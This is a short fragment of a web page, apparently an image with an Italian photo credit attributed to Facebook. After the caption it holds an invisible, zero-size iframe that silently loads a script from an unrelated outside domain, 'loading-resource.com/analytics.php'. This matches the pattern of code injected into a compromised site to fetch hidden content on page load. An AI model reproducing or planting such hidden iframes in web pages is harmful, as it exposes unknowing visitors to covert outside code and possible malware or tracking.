 Enrico Gazzo (da Facebook)<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>